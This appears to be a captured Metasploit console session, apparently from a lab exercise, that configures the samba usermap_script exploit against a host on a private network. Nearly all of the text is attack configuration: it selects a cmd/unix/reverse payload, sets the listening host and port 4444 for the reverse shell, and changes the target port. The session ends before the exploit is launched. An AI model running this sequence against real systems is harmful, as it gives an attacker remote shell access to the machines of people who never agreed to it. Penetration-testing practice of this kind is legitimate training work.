 msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:
RHOSTS 192.168.190.133 yes The target host(s), see https://docs.metasploit.co
RPORT 139 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.190.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.190.132
LHOST => 192.168.190.132
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) >